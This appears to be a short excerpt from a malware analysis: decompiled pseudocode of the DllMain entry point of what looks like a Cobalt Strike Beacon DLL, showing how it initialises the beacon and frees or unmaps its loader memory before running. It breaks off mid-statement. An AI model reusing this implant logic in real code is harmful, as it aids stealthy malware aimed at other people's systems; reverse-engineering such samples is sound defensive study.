 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
  DWORD v5; // edx
  DWORD v6; // edx
  struct _MEMORY_BASIC_INFORMATION mbi; // [rsp+20h] [rbp-38h] BYREF

  v5 = fdwReason - 1;
  if ( v5 )
  {
    v6 = v5 - 3;
    if ( v6 )
    {
      if ( v6 == 9 )
        Beacon_init(lpvReserved);
    }
    else
    {
      if ( Beacon_short(38i64) == 1 && hinstDLL && BeaconVirtualQuery(hinstDLL, &mbi, 0x30ui64) )
      {
        if ( mbi.Type == 0x20000 )
        {
          if ( *(mbi.AllocationBase + 4) == 0xFFEEFFEE )
          {
            if ( *(mbi.AllocationBase + 6) == mbi.AllocationBase )
              HeapDestroy(*(mbi.AllocationBase + 5));
          }
          else if ( !BeaconVirtualFree(hinstDLL, 0i64, 0x8000u) )
          {
            BeaconVirtualFree(mbi.AllocationBase, 0i64, 0x8000u);
          }
        }
        else if ( mbi.Type == 0x40000 )
        {
          BeaconUnmapViewOfFile(hinstDLL);
        }
      }
      beacon(lpvReserved);
    }
  }
  else